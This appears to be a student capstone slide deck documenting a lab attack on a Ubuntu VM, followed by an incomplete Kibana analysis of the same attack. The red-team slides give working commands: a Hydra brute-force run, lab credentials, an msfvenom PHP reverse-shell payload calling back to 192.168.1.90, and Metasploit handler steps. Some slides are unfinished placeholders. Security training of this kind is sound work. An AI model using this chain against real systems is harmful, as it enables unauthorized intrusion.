Slide 1
Capstone Engagement
Assessment, Analysis & Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following resources:
Network Topology
Red Team: Security Assessment
Blue Team: Log Analysis & Attack Characterization
Hardening: Proposed Alarms & Mitigation Strategies

Slide 3
Network Topology

Slide 4

Network Topology
NETWORK
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.0
MACHINES
IPv4:192.168.1.90
OS: Linux Kali 5.4.0
Hostname: Kali
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1
Hostname: Capstone
IPv4: 192.168.1.100
OS: Windows 10
Hostname: ML-RefVM-684427
Notes:
TODO: Create a diagram of the network on https://draw.io. Save your diagram in the whitespace above, and fill out the data in the right sidebar.

Slide 5
Red Team
Infiltrating the Target

Slide 6
Recon: Describing the Target
NMap Scan Results
Nmap identified the following hosts on the network.
Hostname | IP Address | Role on Network
Linux Kali | 192.168.1.90 | Attacker Machine
Linux Ubuntu | 192.168.1.105 | Target Machine
Windows 10 VM | 192.168.1.100 | ELK Server

Slide 7
Vulnerability Assessment
Our assessment uncovered the following critical vulnerablities in the target.
Vulnerability | Description | Impact
Port 22 | Open SSH | Vulnerable to be accessed as ssh attack
Port 80 | HTTP web interface | Vulnerable on HTTP attack

Slide 8

Discovering Vulnerability using NMAP
Using the tool NMAP to discover the vulnerable machines on the network : nmap 192.168.1.0/24
From the Nmap scan we can see that ports 80 and 22 is open.

Slide 9


Locating the Secret Folder
Open a web browser and type the IP address and navigate through different directories trying to find secret_folder such as : 192.168.1.105/company_folders/secret_folder

Slide 10

Brute Force Attack
Because the folder is password protected, we need to either guess the password or brute force into the directory. In this case, it would be much more efficient to use a brute force attack, specifically Hydra,
Using the command:
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Once the cmd finishes, We'll find the username is ashton and the password is leopoldo.

Slide 11

Getting Access to the Secret Folder
Going back to the web browser and use the credentials obtained in Brute Force attack to log in. We have the file connect_to_corp_server file. Located inside of the file are instructions on how to connect to the WebDAV directory, as well the user's username and hashed password.
Here, we simply used Crack Station to reveal the hashed password : linux4u

Slide 12

Connect to the target machine via WebDav
In order to connect to target machine via WebDav We need to do:
o Opening the File System from the Kali machine.
o Click Browse Network.
o In the URL bar we need to navigate through webdav such as : dav://192.168.1.105/webdav, and by using the credentials ryan and password linux4u to log in.

Slide 13

Creating PHP reverse shell payload
To set up the reverse shell payload, we need to run the tool msfvenom:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 > shell.php
Before starting preparing to exploit by Metasploit tool we need to place the reverse shell payload onto the WebdDAV directory:

Slide 14

Exploit using Metasploit tool
To prepare the meterpreter listener and reverse shell exploit we need to run the commands:
msfconsole to launch msfconsole.
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
show options and point out they need to set the LHOST.
set LHOST 192.168.1.90
exploit
Then navigate to where we uploaded the reverse shell and click it to activate it. If it seems like the browser is hanging or loading, that means it has worked. And the listener meterpreter will initiate.

Slide 15

Compromise the Target Machine
Using the CMD shell on the listener to start navigating inside the victim files.

Slide 16
Exploitation: NAME OF THIRD VULNERABILITY
Summary of the exploit:
Applying the reconnaissance using nmap, weaponization using msfvenom and exploitation using Metasploit
Achieving the root access by reverse shell

Slide 17
Blue Team
Analysing the Incident

Slide 18


Kibana Analysis
Using kibana server to analyze the attack occurred on the Capstone machine will get the dashboard below:

Slide 19

Kibana Analysis
By Identifying the traffic between the attacker machine and the web machine:
The time of the offensive attack has been occurred On June 13 2020 @03:00 PM.
The number of packets sent to the victim machine was 6,019 from the IP 192.168.1.90
We may indicate that was a port scan from the below panel:

Slide 20
